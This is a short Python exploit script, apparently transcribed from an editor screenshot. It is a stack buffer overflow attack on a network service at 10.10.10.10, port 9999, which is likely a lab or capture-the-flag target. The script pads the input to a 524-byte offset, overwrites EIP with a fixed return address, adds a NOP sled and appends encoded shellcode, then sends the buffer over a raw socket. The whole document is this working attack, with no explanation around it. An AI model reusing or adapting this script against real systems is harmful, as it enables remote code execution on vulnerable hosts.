 exp.py ×
1 #!/usr/bin/python3
2 import socket, struct
3
4 offset = 524
5 EIP = struct.pack('<I', 0x311712f3) # convert to Little Endian format
6
7 buf =  b""
8 buf += b"\xdb\xc3\xbf\x96\xb5\x93\x6d\xd9\x74\x24\xf4\x5d\x33\xc9"
9 buf += b"\xb1\x12\x83\xed\xfc\x31\x7d\x13\x03\xeb\xa6\x71\x98\x22"
10 buf += b"\x12\x82\x80\x17\xe7\x3e\x2d\x95\x6e\x21\x01\xff\xbd\x22"
11 buf += b"\xf1\xa6\x8d\x1c\x3b\xd8\xa7\x1b\x3a\xb0\x3d\xd6\xb6\x42"
12 buf += b"\x2a\xe4\xc6\x46\x78\x61\x27\xf6\x1a\x22\xf9\xa5\x51\xc1"
13 buf += b"\x70\xa8\x5b\x46\xd0\x42\x0a\x68\xa6\xfa\xba\x59\x67\x98"
14 buf += b"\x53\x2f\x94\x0e\xf7\xa6\xba\x1e\xfc\x75\xbc"
15
16 buffer = b"".join(
17     [
18         b"A" * offset,
19         EIP,
20         b"\x90" * 16,
21         buf
22     ]
23 )
24
25 s = socket.socket()
26 s.connect(('10.10.10.10', 9999))
27 s.recv(1024)
28 s.send(buffer)
29 s.close()